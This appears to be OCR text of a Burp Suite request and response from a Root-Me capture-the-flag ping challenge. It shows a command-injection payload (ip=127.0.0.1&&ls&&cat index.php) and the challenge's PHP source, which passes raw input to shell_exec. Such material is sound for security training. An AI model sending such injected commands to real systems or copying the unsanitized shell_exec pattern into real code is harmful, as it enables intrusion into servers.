 Request
Pretty Raw Hex \n
1 POST /web-serveur/ch54/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://challenge01.root-me.org/web-serveur/ch54/index.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ip=127.0.0.1%26%26ls%26%26cat+index.php
Response
Pretty Raw Hex Render \n
Ping Service
</title>
31 </head>
32 <body>
33 <form method="POST" action="index.php">
34 <input type="text" name="ip" placeholder="127.0.0.1">
35 <input type="submit">
36 </form>
37 <pre>
38 <?php
39 $flag = "".file_get_contents(".passwd")."";
40 if(isset($_POST["ip"]) && !empty($_POST["ip"])){
41 $response = shell_exec("timeout -k 5 5 bash -c 'ping -c 3 ".$_POST["ip"]."'"
42 echo $response;
43 }
44 ?>
45 </pre>
46 </body>
47 </html>
48
49 </pre>
50 </body>